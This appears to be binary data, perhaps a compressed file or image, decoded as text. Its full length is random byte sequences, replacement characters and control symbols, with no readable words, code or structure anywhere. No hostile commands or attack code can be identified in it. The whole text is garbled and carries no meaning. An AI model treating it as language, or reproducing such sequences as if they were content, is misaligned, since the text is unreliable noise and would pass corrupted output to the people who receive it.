�@�Y&ڂ�]*+ڢ��4+�<����2�> �AS-�R�ܼ
�0�b�/n� �0B�$AN&����L�;$i����za�+���4�ͪ�� ����&�e�"ap P�*�a��� �4	5���0�`�aM�|0���0i �@"ڰB@?��p��	��p r�A���� <�q4G��s��qs1B��C � ���4)��p,�V��aȘቤbElF��Ȳ!��N���8��.���8[1�d���a��M�`�l�
��^`	j�0!D�"�D@��
eR.eR��$�����
a���T�Ў@�:�va�s
�Һ`���h`�-�(%]�V���ҁ��_���b�� ���H"�~���/[P����ٲ́�*
��"7���O!��&r�h�)�(���@��1���@��5\�΍�\� ��`�f+��b4f6FM|kd����xA� �K�ff){a z�����n��4�	Xc]�� ��� 2�����F@��R��cN���2�,� :��T��6�d1i�@jH�A1��#P`>؃	��U��<� (s�0��҉�����B:�Q���N�-Q�4o'�*1�>q��5 �Y@6����J�gx�I�AUqJ��yаyb�GА1a] �s:a`��� ���`R ���H"�9��v�R�qR��h��*�r��|�7��=�`�A@H���NM����^M����6b��MDwmZ,��2�
�٢!0bFŏY<"&�ϊ��|�#K�
г��Ho�@����"�t�`�	���@f�b@�n�8&'C�b�'QFߎ��� �(=�M�����f.�Nq���K�d
v�I�@Q��8�R�-��p#�p�j 3P������v��P�P��	�S, � ��o� ?<�����0�`nn�q�2G,�p���)�`U,�$498 ^�XOs��ƌA�J�b,z����I*~GġH���I��$ �l|�U\Q]��zƕ�f�#a]1�`�]u1^� �� ;�`� 4����,�DM.�܀�,���� A-�@���?/e�q.�>xR
���h``�-��c+T��`�_H��F���)DTZL�DMBf�ŰR!cb����� �"`  ^@_��o�r��(��G�勬�_�e���a��H��j���m�� >A&��.� |j�0J�j�'S�AA��	Zf4��)c�M.Ngf��+�O]@�@y���/����b��R��"X�� L�.cv��AN����/Ѡ� ��$��\���> �>� 	Y�
�us�<�qgViu�W1�4�:Gź.�1 ���4��yřY�@Qz� ^s�  x��HP����ĕy.jJƗyp���_q}�Wp`�~���~�~`^�q;�5_5� :���0�<E�9E@M ��Ұ�'�±�*�.�x�T���`�Uab��>m
�@	� ���dHV�c�!h�)�+�*e��F�O uM%������������B ^ ���m��-�0rh��2� �������n��ajaci�� ��b��6��$d` ��1��@���3`�3V ��V	��8Cf�4g�!�k"��sp�����C��,?�p�a��qG�8E�NV�	,`~��@8շ�P�3U�0?���)�_5� ,�2=�v���;�	�A:���A*Dx5�Y3q�ɛy�UHb� T�-b,���z���j�4J蹞�	O\�y}�д{"a��U
:�fn^��7�^�� 4 ����0`^A��+M	0�Ue
8 �@�q�@�R�~`�>�b�R�����"��B���
T  8$*bhC%���z�Z�������/!S4EC*�A��`@�
+ƺ#����/�qx������;��A'ԡ�S6�h�ԯi���l�I&e[�ġ�-C�&�f�ߔ�۴M�KN�kN��	ȁ*]�sW����@���aZ{9�a�@j��!O[ � M���\@̀�iYʀ����t�H`R@NjZ� l�v)sVm�q��V�9W#Ļ��=�A�����!X�Y�ǙcSz�[ʁ��"Zw<{l�I����5��}I��/�	j!<��<|��6�*�����%z:� � : �A
�� �
�*�� �HpD�=-E��axA�y��q�@b�=K��N ��-�>��aNX �h�c�n#8≔�G�����%PT��8���[^4+�,A� 
��F�Ū�����m��W��1"$�}F\�a��6�g��k� l�adLc����Җ��	..��+���c��2;�N�F� 7��ӣ�g,� p@�Ԩ�ᵧ�ܜ�ȁՇ�� ��$�YC��p �i��?�@�B�t����<�a: ���q���	dv�;��{�|7s����;vN�┷�Q�gm�5�w�������c�H\`r�g��8�uH[�� 6l3����q8���&L�0j���ŋ3j�ȑc��*\yt�#$H�Ty��bvȓ���(�qqJ G�9�ȝ}� Y3�Ȯ#R��p�ќ9� ��a�Ü��
�a
DN�Ae��Mc��۴��b�X`엱$�|#��D3F8��`�o3��cd���X�`�����������k.؂������b>����ښosލ�v�`I ����$��%�o ���u�I�lذm�ƌ5rԈO>�Ps� �q��F��P1QO�-$xs���k�#�0��B/��
$8�
F8L7*�L8�3���Ї8�Q�.p�M� 9մ89��0͌ސ3�3��0FЬ�L5δ BW�dJ�4�I
�Kl��	L ��Zh�0���D",�ɂaZaEV������f o�'���C�p�'�v��Jv���5ڡ�&�袇f:紥ͤ�dgiv��Ӗ7�nЂ;q҉N�SNH P��*Fm0E���jЭҀC$�<�PCn��D<k��� �#�4qRJ*� �/ŤM4�Ё:}RK�XT�C�ET!s���kr��b���)G�r�?@��G(A�.�>��%4BE/̠�L8lM���F�ad�F_���  ��m�a�e�M��n�������vhm�}�	�`��.��p���f@o�Yh-'f�a�W����r3'G0�16�b6B���pz��F{�|��}��=�h�;�$��2�D�`��`�!�Vxw2N���Q��8��È$�xb���"�������
+tN9-l��dÍ3M��K�5\3L��� Ad��$z3��˜��i��&,?��'p�ɧ����@ <��������~�vƖ�Yc#���K@��ٱj�8p��0U96�*O�Jb� �h5+�dV�+���+�<�!8(/@�cy����0f�$%,y��`��$0L�9��N\�)G��X�9�)s`�u��A�X�vQ�]H!�`q�a �Mta �88�e����1��l��̱ 	��1G��0��Mc"C�� �2�A�fV���l�I�����_X����3t���6��nn�����cI#��Μ���9߈F0�C�S� �5q	���kh��0��| k��	샇X@��3��k�M@�[P����%Hp�$\�a!�9�DH�� 9E�r%�8,�1h��Z� ��M8�䚀���nq&rZ���0x��VP(���pA6�� 	��ĘԄ&+�Izm��.��i�Mp
��׽��	N2�2JP`Ll}0]�1��0�e����8rj�I�O���"�	7B��� �)P!P�U�eՂF�   Q1���H`
���b²^��E� 	f='T�J�U����٢	04q�s�;L���خ{�\r��&l���k?�Q��t��k@�2�af0�(&"Ђ���h�s�17�!�@5:ff3���x�c8r/�B!���6����p ��Kچ�@�$}����&�ir>�� �ĨA'@�����]�$�(�#�g(k�.ː˶I��X��� Sp~[��7��5-�'lH��f����3�
jN�A� �܈�r�&eC&2��LD�"�ap�0z�I�pHA0�,^c �xƀ�<1U�G.@��7Q��Ls������:��t���c ��:�S2��P�B���7��l`�;�@6"���R�p��\��O� �� S�?1���P}�@leլ$�4Hp@�`?�E|�~UĬ���~0���� 
Hh�TZ,q	��uW��5YM_��5M�b�C�r/���a(A.j`/��bm��b���%,Jd�z%b��x����d�/$�������s�L���ܠ��ҭd���h��io�B:ƨ�6��i��Yk�2���6���o��]�G9�Y�� �C���F����Mc��E���Ԁ
�9��3o\r��� !�@⛀��7;���Y_�D'j�s����tƆH�Ϯ�s 8����b���0�1���@1���L��ݛ�ыB��l�SH��Q�zO�H�0n0`����C�� �)m�VLe՜1Uy���q
L��c
h�ND��Z���Z@��8� ,��Op��,�b<Ha��X�5�4�g��������x����aZ֢�L𪁋 a]X�>�CF����v�9���W�!61�fl���w�}�@��0���� �����"p1Z ��F�d��Z��qG����2�a/�oG ơ"��� �-������[q��q��F�I��4��ϱ �@�S`+p�wP�U(�����j�Wq�`0P�Qm�� ��b Lus7�%�L��c
2`&8�C8�`��0�"�"n�O�u+����0"f�b��u�38b#N�k����v�ciW �p< %�t�dP ��Qv�dm�dR�Q�<&ee �e��'�C�	��x�S��(���S��Rg��S-�!-;A
Pz�*��@��;A+U%+�"�2M�' 
� |k`�P04Vv��s������
��r���(�(����r ����;��,���B�ב�g@ x0J� sp	R�����v/w0@@�����
G�RP<4	��5�P�E��Ѐ��װ��	����Z�n$�1��4�o�6o��G�a�eI��[ƀ]EX�o���� w��H��F�!�>(G)X]�]�t�I������.�8�0 r0�a�x @�	��a�B�J@	��� �0����P � uX`� �9�r`
v8�	�{I�MB	�NBb*���� �.�MW�����k�0�� 	\2t���w!��' &�&d=tP ~g=��&��&@e��=�狿�'� ���x��S�po�)�@�)ш5��)"�;�	�@�V@�g*[�z
$��{�'1���'��B ��|X7ఢ�Т.���P�s���� ��
���ˀ
�@E�7+
�% 	r�b5j��}v�*A/P�B0k����� ^]�J��GDJ�@Pf�!�p��	�P�RЦ���x@w�5�	��`�`( ����j� ްn����5�%hI����G�4,h�ϱ^�p� l��q����V	[?3]D�p/�Z�5�P�I��8X�0L�]0l� �Đ�PQQr�!�	s� T�a�]�%���!��_�p�q�L�I�|s<�C`�#��`N	� �t����u��8�g�Л.�m���!8p���!����d7y3	s�%@���X�v#!���ͳdz���dU��9eb�e��QV>�3>�P������2�f�!�"���?��f��S:�?��.�	���'b	n*	�"��BPp�0�0�@i��"���_�p r7Ƅ�iKL.�`7� �v��p��e�Np���7��.�`��9`�-s�Bt�B��B�CNd�2T�	C�w /�p~5D��]`��(p	�yp�@�)���� �@ �G n� ��j����Fp��s�"hG��[��g4��Un[�3c���aFρ\��Wك�ko����I��L�4��:���K �D�f,� �����G	J�D���b��;x3 �$`����L�w�Y!�	���{�(9#����B��h����y�]p�
����عʇ0	B8R(��) ׀����`�h��3��w&;=��ۣQT&xt�'�T�$�f���>�����T�U
�S��˸S>�	��?��)��?M�	�0��{|�{�	�@
�	�U��)�p���%���� �Զ ��,�e�E\T�����N �[^��Y��� D��� Ђ��B��B��}�.Ӷn �9���.CT.@�.�*D�?�
�0��.D0�@�	֧�`����"v1��\��n�o�{�]�����z4��I��$ ���ތ[�  Ӱ ��pʵ\t�3���y4G�j]ו]zQ��$�6�jf�s�C�+00�$R �4t�s$]`~����`�j%��Y' �%��.�!Me�7�: v�. E[[7"���R`}�@v���`�Ðl�!= w� �8����=$�QL|�)���8�e=[V'��]��bf�y��>ƀ?J��z
d?�p5U)�M'$��@�*yUU���������*�h*�p\"=,!y�j�`ws8׀���,�_�K7[4i<�+���p5�E%p�P�*���Y
���A!U�Q!ǠF�.`�@PPlz��R�?�Pm��a0�@	�(E���0�������:���u�Fc�$C��o�
��1��]�|�؋o��[���|�8�H�����Οq2�4�Z��#��Ep��|A���Jp����7��& ���L-8
���+��"��r�$�u�ɜ��!8rM.�[ �k7	��%`޽@4�0 p�v�ɐ`��7�dR�Jfw0�a��&&#ŞfMR&�R!�EP��\�(��nn�;�?��z8 +���U�l�yD[��(�0�P@и�����鏽�{�D��#M�wyCM�ڨ~7��-�����ހ �t��e@7ʀ�0�r�v -�+�P�k~s�PJ!
0����6Dr��ec� ����J��5p/�P@�������� �٨�ڠ��,q�m�u�̋�>���U]�Q��9� �0q�b���1��{����(h��|]�о~Y�h 	J�� ^�!�%` V���s�X�B`�:8�V��h�8 �z�ү@�!B���4���2:x���dG�UNc��mA!�0�0].!ʰ�<��g����(�6О'$e���&5>�p4�Yc��iƟ���1�;�" ��5���l�y�@��bL���0�����@���
��[���zZdZj��C�q7 �>!�ڨ�/��m�lXt�~�uc#����XZ������b.�wY�m.wP.da��� �n�F�rR@w����5N�`?��� ��;�>�t���-�'�G����M��I8���Z�mi� �\����ۂ�$3��E����
���_��@V$EcL���!M�Ys�?�9u������Ϟ�h*qlE/�+$]���ѧ��MEZ5�0�+�+Ӈ�rbL4q6��Y�㜭e�9'N�%S����G�F�zĚ���0P�5 �0dɼi�l��Ȇ��Q�J�
���|`sVXT`a��ΡX���zu �f1�u�@�P�bډތ�$^����ƒ�2ƌ���6���Bu"����5c��;��8.p�'N��NS���СܔbD��!�G�����`	���p�F�+�*�*�J�|�n��R���k�Q&�p>��p�yG���d����wAb$�@*� R� ��H(��� ��C�#
�� ֐C�]��c�;
9�]�c�&�l@K/w��1qs5��D	��-D� v� c�I	�$P¨��D*��Hr�$`�	)#�8�(��( gH� \�ȅO#�Bg�P!�_2&Or��� �C)��#^iQIOJi�h¨I�|�P"�i(h��֧��e�#��G����v���˪��U��2���ip�p�	��*K���q��¡��n*���������a`@�0���Ff��j�a�8��2&� �9�5+D���m`���r3�6(�6�dK$mN������(B��Ϋ΂�Z���r��g��	څ\ ��qB�M�)����o��o��@	�(g�k0����J
����B�(�ý=��n�Xc�:���a��+pzy��pb��C��� ��*���2��c'��c���1���M6�,$�)�����%��).i����-,X��t\tPC)�5�EGr�Q��F�C3��h �{P����7>�"�o�(�@X T��(�i��5��w��#FIRZ�au���Vx@�,c(�)nM��S`�r!%qJ)}�)��	oiK��/}٥_���ܮ"| �P`�a	 o��3`���(���h4�xf3&+�eJ�2ڜf,�"rsE��'�A5�1��g8�aJ��H�h��Z��j�l��(�y�Z0��`1��!��X�?�t�~
�\�R���k8+Z�0tH!�EE�:L\'�]HbHyL��.��E:�R�R�p���p�=N`��H�>R/;��$�]h�jp�,���x�����;4	j���)Ԁt����
���bS�'>%�d�V� ��g�B9SQԢ��Y$���E*��-��rH5��}�u��9PB�hpTY�3���Cyd#�����7�P��@`IMj�g�`��a�pe�)X�_~��)�h�oyK5x
���.l!�c�'�1�Rf8�Dn��]N`��U�c�)bfB#�͐Fd$�bl�J���&X��q��Q�9	]Qr ,Ǝ- �p���q�:k�^�ӄ&L:�A�"���A~�?G��٦���1H�ZyV.9��%�K��(&�P�C����c@CoU�[7@���c%8�x�C��
�#�^`(�a9���
���!N�P����7MI
]rS���jU��n�Xw��`�Z(_D��N�=�~�T���O�!#$���2���4|�m�D��R-@U)�E���Y�o"ڻF�q�]A�Q�
�@���T�#�	vA�:nu��L�rI4�'а^z����	Ӑ����
�*M)-V����@��P�S�"�d��.u��2���@h�P"h>f̜f5��k�:fΠ56�En��j�@��jg������b��5-h��6�����x6Z �*�n��&YɊ!�B�&PI��m�I�%M�I��8`��^�q<h�(\^BI�@fo J8�Qr���ȥ�*����r����{;���Ú��:��A(M�B	�5��J��VW�h� �x����h���<AR_{>�z�ڧ?-Ba s����g���T0�s #����Bf��9O���pGDҨ���8��H|r��R�$T^�
f��x@r����)�E��W2�2T�`R�CW�?�0	�('���T��?\# ��0��*T&c��rVCf���'Mk�8f�Ħ�i��lf�"�<q��`�f6:���pp>��΃',�����<>� $��@��Y��)�?����ێ2꽴t�#=��"�*�n�C�;Y�V^%�&!}Rp�(�?
R��Lf��I��ݗ�{�bv���U���{t*�@hR��%�k�.~�Ϣ�Uɼ���{�ӣҋ^�s�_Mq���� �(` �ZHC�P�`0L��j�����o�([Ѹ�긏H�۰H	�)H9$�g(��{�dp�n��*����	X��ɹ��9����0*"���!��!��:ѐ^��?8p���؁x�
x��:����*�r"��*�y��:��P;�[�@x3	� q�d�����3T<F��+��O� ��@41:Cf�+g�8C�#�@�4CL$����ˬHJ�Κ�!�p��Ts!�{�^�Jh�"�h�5Pt:�%'�w���%bӜ΁�e[6Ѐ� Y�)�&|�9��E7�9P��%�p�YpQP�i;Y(�p�F�Oy���bW!�����˷�	�p?���
��c� �8��h������ �0���Pq��(@��P�����@�<){`�s�d�a
�s���R�)�ax �`!��*-b��9h� %{)����s��*e��A@B%D9 �;��*��)\��C�ր�-l� P���H85�t��5\C2��X����Œ lh#�8�����,9��j�1 ��I7�JC�+M��D<BH�
À�L�"�D��$��g�.؄��Ot%��)ٛw���q��G .]�X��=H�<��v �9�Q�5�.e�l�&o�) F*Q*��'[�Q��>� Y��.0�F0R��l`m���Sz�1��_�|
�x?���hІ�s���3��L0�p� �8�i��H�k��0~��_��C�	P�����]�<��dІp�$��
"�H�h�	0��x�k���-�����9@-ax�n�$��c�w�W�f8�a�$��P"#
��2�� ��x��P�8;���/���������/�IC#m�8$	���C<# z���_����f�&�@2����,�c���5T��ѫ�IT�Ӄ�gX�5h���z�R!�L�(90\�_��ДEȃtH�Z|Y� PJ���% /*��Q�9��k�N�)�YhN� �qgІv�F��7�J?���}+�s�N���x\G��^�#@�S1�T�sX�lֆ���8��'��σd����|��J0�|�&S��3)_���u�Ĥ$��h� ������y 	��KR�!�#� �c@�^��#腺�*膹��|)�ZB��I����а����;�D�̀7�N� qȆrh��Q4��C�S��#��҆r8��H$h� o8���R�	,�p8�� �d��C���KE��D-���c��j9s�JTP�k ��
ϊHK�a�_;T�8�r8�G�b˜��Y$�%Ht@�fF���b�٬.�U��&�)�Q��y\�j���9��Ӕz�C_���ذ�#8 �g�?R!�m�+`PXi�8P��P�" KєN���w�0��Na�0�S�]�Wi��y����]h��P���
_@_S{=��i�� "I39�hTP�n�����X̠�P<�}���M�  �X�5:�q��-h��(�*��5�G`B&���I��(,��ٲ"�@">�"=� �O�r��!f�����h���@#�\�ГAx��Z/��h���L��"� 5��5�C�`��t�-üSW�
" <��@�Ԋ�S��?S�r� ��")�X�EJU\�E]�	Q�6 X�\T�.�&k(�&ʽ�#���g� (�x�vb�=��z#�����������j�RIV@I�{��tʁ��؂3胥��Q����w��o�^���������5�s��%^���MWs%��m�|�<ȇ8�|��Tk�݀�1PeP�� �^�X)X��g�߷`$���|�I� ���ŀPghhwؤ
V�90��`�A���$��ˀ �B��Q�H�%��P@�h����!&��v�v���ҫPS��KA�Z���@�op},2N(���Dl���sh���g�{�Ȗ25������	�ĬSKt�%�zD�1(�.� ���IM�=��} t ����3��h��;x�� ��\[�ա��Jl7�U���YNZ���d������@�q��c��b� ���D�`�u0��k�:���H>40�Hs�ǆ�OnX�[y(^�ep�_�_�X�]��n�������U��6�X�����������<�!�w0P'H�U��|�)x �`A������m�V2�:Y�?��)��c�D�(h���3ć3x���-�������*0k�)�M��@�/DRqN��r�+�sG�DK @��҆*�+4��7��#$�32Bm��#�T� 5b#˳�E�˿�$pI�-LIL����h����)�reo��7��A������J�c>~ s�s0����F����>'��Y��jY7Q�s_�`��OX�l� l����>���8�f��l?'mb-ր�RI���v�jȿO��(��t@��(8"XA�������0ᮔ�l�I)iif�en^xT���s�����^a�����Xhf��= ) ��Q�dx��rmH�PPT(W� ���o��D�O�o�RhU
�������o�>A0�ٛ��00C���`Cxh�G Ꮉ���Q�z���1��F �\؄n���c��]��p��Z,>RZ�4ꀴ�eK�#fP��D���K+���<�5[���:-��t����o����jLz���35��I8��S6<�6G���7��<�#���7i�#h�hU*i�K�%��k�f�\j�PNFw��"�L����N}�'��7�!�x�Mq�O�[�I1�7��ނRil�3 ��u8}�{��'���o�8d��#h�h�g�	9��Q����b�^^P^H�]��x��^)�f!濠��	��a 5�'��d��(릖9X�Z�v�r�$H4��5�	�����?��A�1�r��n d݆)K���H�=��p�!���Q���p��c+6���R��ɔ(O�`���8H��k�b�i���'P��i+�ۆ-�Z� �i!N�Q�e�*֬Z��j̘��U��M6�S��(]�6��?���k@�x�潻�࿀�&lAeה=X�G��az��k�n]�N�i�Y�	��<�Sʋ={4�I��:t��Q3g����v?#V���5�������Ó'Wr�НKϓ���F�h8s!nA�h� D0  f迲�z�����O?>0eV�}�߾= _�7M4p�BF�7���/� ��q�� ^,h��T�
��3$D@�r�Ly��_�13c02ƈ����=��J,�`0�!�2$���?��5!��JR�x�n�8�?��˒��`�e�0�	68� �8N)�bu�˘�5GdP8�0C�Nt`� �h`��e��E��.Lp)�L��?(38�(��0� sM2�0�B5�C�j�ChTG���Q��d�������RK9ȴ�8����8�ř7�iC�6DY+�8I-��SK�3�lu.�Z}Ō{���2�[b�ŖZ���5���^��ua�"��2�0��$üs�
i<�`}љL8ږ�;��Np���i�Ay��Bl�C�m���n=���r�s	���t��,��#�t����%r�ԗ��?xM6�.�@:NC�y�8�����}�͇�~����
�^�ܐ`�	:�9���M"���8� ����0Mft��K���&V��7���4�������$G<��G��z������%/O�������˄��채���>bpD`����Q����"V�10����13_�CN2�@��?��è���i'a��uL�f:S�L���Z3N<p�Bv�*��J�����rE����V&y`G�����%1��p��`+ Wh$�J�E1�@��o5\-��A�����\y[2�C�v%�DRܢ�!&ec�*��#0ʬ�`���q��� 3����-�/�@8�e��HFF`լe���l`����D@�m��#%X�Rȅ` ��!:BJP���R��0���a7�đl�G^π�36v��*h���dx�E�4���C"�-HA�X@W��y!��B"�x!߰�� �hh�B�V��i��s4�Q�"�]��z����%���v�$�n����Q���cRH��x�"�!�����MJ�C�|��ׂH�Do #%(�M������jLc� �n���Hf ������I�-��$&q�?L��(W8B%�P��� �	v��W!��� x+Ҫ�qH�8�+^y�X,H�L4�G��RX����(%,k�.��-��@l(W����dy[W��	z	�-EtG�&S���e��]S7��p\��H2&؉�}AL7�ҋg@C�50�R��<��e�x��^f�Ѭ6��M;ra=%��r�jp��9���LaI���P�3�a̭MS<�x�xγ�ͱ�*hK����.���l���3��7aF�,�pƂڰʉ �.�������L��*� af���LB{��������D�T��	tv��?`��t��w\�g��N�"�^�G	)(�/�pB\`b
s�
��zL�&PF��1rTC�H��T��Q)}�I{q��ԥx@K�0��`�p�MsjUM�_7`�P!��
�e��C��^Q�W(�e�A��!]PFX�
�"E���j�S,��8���.t��<D3P�W|٫-� lI�D����JD�bR�cC��_����$NLՀyF^��2�
l�kL����/����������*� Q M̆��}�B�a��h�Z�Q������!��l���p�x�+6c��l�@�u�o���?�,aIg|��]7�ach�´@,�  B��P6\�$|�	=o��K98c-�܋Brc�h�}��GK���s����p�ŔX`XL�hǒ���Û�����ʭ8
�#c����[�΁�^F�!o�K� ��!=T�Ԥ�A�?��T<�O��K���ܠ��)3|J�n|Y���C"��Y���� ������V9@J
`�
��#Q��A���X�(z�/�����p��*z�;�k{�a�C���+T�.}��q�2���F��	���Fe\����7��g#S��6����e��a6�������:䱋\t�	(`����3�����Q��N ��x?
�`�7`�6Dù��'��t��)��*�G+�[���w�-��� @5��`�D�8 ��X��uH��D6T�y9	Bӊh�1�H��\��\�D�ܕ�S�u��F��@+�������9�>��S�B�-�.@�_tC9x)8� 8�I4�@N�t�J���<@���2`���D
�L�}�1*�� �A<��3 ŕ�DQt�&T �� ^Dެ@%&PC$^���ĭ�Y�KP�i�V�E�A7��襕�������N�]V�P�ѐ.�U]�"�5�W��1'��,�Z��efTf(�I�5J�x��C��;��\\���e,
^�C7t�! �ɴ�i��̤�����݆9�*��/  �@A)d @��@d�A
$�0@C>$� 3��V���A�sIW���W$�uA ^�[,��,UCx�M��R:T	:����{��X�J��űdxQNJu�ٛ��`�|���~��ݕ��Ă?� ���n��`X�m�S�*�Eau�6��8��'���)�a��C�ك��aN�!9L�1�	*����a��y��<X�1$�b���!b���7�CQH@7�A���E�$�
�%^C �U"�	�`G�JE@���H�AV�"����E���,晠m�6���.�"/]����P����C���]�;�K�8c���%����5��;��E��4�]��-J�F7�� <�>���j�����#�Q�!@.�@���B��� �(�����B�>(d PA2hCr��& G~M؈����d|��y,�$ݰd��W�|�3d\|��'8��e6d�M���q9��l@�v�(H|u5��%��hB>%�<=aɔJe��*��3tS=A�n��V/t�x���C��X/`���*H����L ���$hϨ@L}���a;�
<,�1*<$&cb��Pe:C7HA� $>�$R"%�&�g�]�U"Ra� ��#\T=�jz���Ħ-�*�@�
��,8�,��t�"��"���3��H��I'�n��dH�:x�4pB���H���a�5�Q5Ve���A2LE�f�7^�ea'^L���!��j��}�̆<���ɑ=�H'���B'��d�B ����",�:� �P3�6h�s!`���t�{��2�h�N`w��w�s�(�W|����(pw��g䨍v;��8�@5l (��3`C���,	�����t����t7y��N-�>�.� �u6�%
l�X����\<ȁ�E���5|������A����d��=�d��0���&��܀H���e�$��QUDD*���
���CL�DhC�&��*H�im��!�����#�C[͢t�,��,[H�M�ȱ�b����P0C�� L���K90�uvZe�'�$V���זej���	\^�@�	��`0J�=��MA�f�j��9��ȑ��+�����<��n��/ȁ?�B0��F������F, �_�x,�FiCF*`G��x�����2�����${��ܨh��:ӿ-�xATC���z��n6� 6�(7dM54��@5d��-� �*)��H�4 ��_�;I�Ĭ@7��8�� P�5z#��S��l�CQ2����3|��(��I���	`�� ��1d@Fb�ݓAL��Ű$��!(.4�!4nQ1�V�!��⦙h�*5U�]��D�j���D ���~A�@'X9��+����ٯ�7ܔ0�.�"��n�K2����U2�6�� �9Hg��a<��A�a�ZOUgp��C9�@���dg!#��'�����klȣl��l�k=�����4��"@�B��������0�=�d,~U�?s,G}(�ȶ2�|�����w����s�������&��'��8�prq�Yf,�:C6lT�@�ׁ�h|eN�.-R��4@<1M״�ؓX�2l�8l���7��
�� >� �v�����di�N3t�ܞ�"�nH���f	��R��qJ���b� �#�fr����>BQYn�D�j��#��1��([�A.@��&k�",�+�;l�S�K���BE�l@����f��r��/��])g�{L��t� �� �a���L��f�mkC
I�|-j�aH��P�3��`I�	pB�������������t���B���(�
0������+���00�?w��?�s�yDpz�U��"C}�{��|[�J�Gt����PtDB5� (�@Y_�4��7 �R�K�6��
�4	���hym{�������M�xK��2��8���C�8�¥�,5mg7L����_��7�/<�fyW�;X��r��{�8(�@��7n���#��[W�f"AQMb�g�\��9^E���@'���K� !�v�� ��C��b�M6�"\llk��rY�2Y �W�@�7`�8|�!�r����9x�0��d�v���;ж��v
9AB5�����̪mJ!�;���s{3�Ll5:�9�8 l�@��V)(,x0�d�N�.�5�\�?s��Ǌҡ��}��B��z�d~�,�+�x���Y@� 6�@cO8C���/�C�T�TCHO���%��)i��`WhBV� 8��C����5(/����3�N�h�nT���4�D���xGr9�2�A�_qdż)��%���1��L����<�V�C�I�W? �M���g$Z�1 cy ?�f*n*/�2��
^��$�Y �uE@�\�"P�BB X,B�B'l�1J ��SH��W6pzï3�g;�+:,/��#�A�6PN'�jK k;Jd<ѧ{�����z�@2'���4��`� 0#4���;�A���j9�<��tˣ���~���,0�)��=��C2{<�s<'�+A>��0D:F`F60{���Jp��w~�w�H�r0��RtEtL��xވ �@8� ���gi5���5�5(�M��03�D�.",H�Y5 Ƃ3��!D��~��A�?�9v��+��"E�a�_�&M���U^c�P��^�|y���3ޑ+��s!b��$x{ �O���!�b�a[�*�6A�FS�9	�L��aݸn��Q
*��z�}���3a���z�g�l��%�q�J�T��J�xC��,9Վ�U4���Q���6=�Q���	Ɔ�/��,��� +�
؞m�Ú&Ĉiq�8�b,�z�rތ13���dmߞ��u���sx�<��յ��	E��K��읰aºu���p��ˑ�@	���&8(ǝk��/�zY��3���a:��^>��,�� ��y j�0�sЁ�]�!pd�f���Gj�1g�N`�b9�W2p22��J'��2J�Ef�Y���Ѧ�/��&�3��f�5�  ���_�AF;��9�\(�@�|�h�L3g���
*����ar�q�F�i��d��i��Θi��ƙi$�j�1� �iu��ru�W�~Ag����|9YdW�ǟx)��v	�)��gUB��J��a���ܞ���dZp�A�YJ�p�X�ܟ�ן^���B��Q�F�%�	��b�-}ᒇ'b��W/a�9��P�g
c� ƪ�챏Ѡ,1�(�̱�@~,4$H����"-��a�PX���o���laN~!�kA��`1$�o�a���ǘ��A5���3Ｎ�4�f��F�aB	�k�@p���e�w�q��7PP�p�� �w<l�C5�P���E
�Z��A^�`�<R�1Gstr��Y�Ej����}$RZBX��uvA �J���)K��Wd@ zA���	�Ug�\�L4�dSUU�Q�:��<�NT����A�,�zCӄޙo�!�G��(��ـUo��%�D%U��3TUg4hM�,�[E �� CxE��H"#��Hv��tp+�F�%-jU�ؖKl�B^��_�׹�QD��h�8�|Ȱ'%�DG����+k��.��i,-�@��:��#��-�K�&�w�	����T�1�I>Ƙɨ�c�I�\&G���5�!\�+���Ym��C���(80�8�8���9Ҷ�X�lb�y�s�d�gNi�7�a��@���v7���	�(�
D�UN���@2V�gxH_�ܗ�"7 ���_�X�`�}�CP���"s��E:r��DgUS�-�ѐ6��\����
��T%w�x��$�A�t�
�`���&4�IU�Rw괧:a���ħ*��Iz�c��" ���cpP�!l4e��H0*"p����Ao��)վ[M#W��D�s{ �X.*/���b��HU�/����C#�A;�8�I����9X��U��2n�}Y(-e�D����}*-S�"GP�A,:L_�*&1Pl`�pxcf∄T�l3HH�bݸ<��3r|�eR�GT�f�dm|SB�����>�N|"�V;mX�:���C�C[�h�;-[��v���UGq
8 �l��[2�w�2p
¥� ��w���YL�+���Z� �G,�Dy8��y�qSG��7���ԥNt�؈5J0�q���~7��e�L@ ��{�S� �3�y�~�	MՃ��h[��aR�q����Wb��3M�R��AQIq�Q����U#��� v|��O�  9�A��@�x�Eۇ�h@���xR��j�����|��|�&�`B��]\1W�Ŷv�A9�P�Si�Pj�ODB��p��\���FZЉp��OLZ����p�r�JT &�wP���	 8�1e%3l�>����:��Q��2�Vv��, ��3�Φ���,
��M8�E#D@l�l��U�lg���ֶ��8By�d{cU�Tm'@ 10���|��4	���hdwgL}��qYي~��h	a�'�4�@�a�F�85FG߀[�ռo5a��0x���u�� ���@ X�	S�y�J�?��ϩ{�[B�>�ԡ�2ԙ´�F�� "p�3"���qʣ��HKZ�����)2K�!�O΢,7��4�W<��C�z�$�Ie*	ЎeP&J���� �������`���q��tΝ*�扠�U�M�Pl�[:>O��z��$�ЅL�ӋI�b��o~�}�C�G�d��M�5;H�ݚ����L���)�@l@���K��e�[�Q��}B(3����d��m:�'�K7	ȹm�n�g	|�t1b�_��lE-���;j0�G�B��ڛ���(FD G5�M�{��d�8b����z��)�J!�@��ay2PQ�ǀ�Iz�$�bk�
<\Nm�| ࡪ�M�'y�Qn�}T�����棴�SBe+��J*�0�NE�V��N���(pn�ҁ!�C�v�<@`bh*� yA���DA
����b�db[4b[��X�lZ($ �'�a�B]\ ��`��B���`�+��8��`�b�6 �����&��@���6��>/�<�Hf=�Ԑ 4� 2aB��l��<�;���P���a�@��\+�(�:��<��j��ķ�Om���4&R$�	L �����o�`���6�	�`> _��C�1�޶�_V o �+�@ߠ)����HTǛ�)�\���q�њ�QH6�P�	:���I(x
����@ ����"�'���H��<e=T��d�j|@p���G��}"��$�p�P�=C���dǄ��,�'yO�	���t�%��!��.""B"x�$���\��` �,��B v���`A�ʩL������{�� +���@����1@��"�����	��"��b:�����r$R�Pa��H�1�@1��6�^�4s���4�1P5C�Z[S�hC�t�� p A�F���ژ����7��lҦ:D�j����$F�"!)�A�&���O:�p�@� ��r���V�B�B?�����!ܡ �O��k���G�iH�q �Q���q5� � !���$xt�J^6�$��.05p_0z�DzBP�Q�Ln�(�B�g¾��ڇ E�A��4�)��݊(C����z�L���ART� \�p�",�rj��j*r"ZL!�v�ZA
0@TA#V�$~��!����J�^H#��0`\��*a��!�!
N�	6a
